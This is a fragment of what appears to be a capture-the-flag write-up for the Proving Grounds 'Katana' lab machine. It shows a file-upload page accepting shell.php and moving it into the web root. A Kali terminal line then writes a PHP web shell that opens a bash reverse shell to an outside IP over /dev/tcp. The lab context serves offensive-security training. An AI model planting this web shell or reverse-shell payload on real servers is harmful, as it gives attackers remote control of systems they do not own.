 ERROR -- uploadProgress module not enabled?
Browse... shell.php Browse... shell.php
Submit Query
Please wait for 1 minute!. Please relax!.
File : file1
Name : shell.php
Type : application/x-php
Path : /tmp/phpcZ5hRK
Size : 72
Please wait for 1 minute!. Please relax!.
Moved to other web server: /tmp/phpcZ5hRK ====> /opt/manager/html/katana_shell.php
MD5 : 023391de1048e6c5d529f78baaea2f02
Size : 72 bytes
File : file2
Name : shell.php
Type : application/x-php
Path : /tmp/phpbfIpYe
Size : 72
Please wait for 1 minute!. Please relax!.
Moved to other web server: /tmp/phpbfIpYe ====> /opt/manager/html/katana_shell.php
MD5 : 023391de1048e6c5d529f78baaea2f02
Size : 72 bytes
attacker@kali: ~/Offensive_Security/Proving_G
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Katana]
└─$ echo "<?php system(\"bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'\")?>" > shell.php
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Katana]
└─$